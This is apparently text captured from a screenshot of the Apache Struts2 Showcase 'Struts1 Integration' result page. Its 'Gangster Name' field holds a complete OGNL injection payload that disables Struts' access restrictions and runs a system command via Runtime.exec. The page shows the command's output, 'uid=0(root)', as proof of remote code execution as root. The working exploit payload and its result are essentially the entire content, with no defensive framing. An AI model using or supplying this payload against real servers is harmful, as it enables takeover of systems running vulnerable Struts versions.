 Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo
Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())).(#q)}
Gangster Age:
asd
Busted Before:
false
Gangster Description:
asd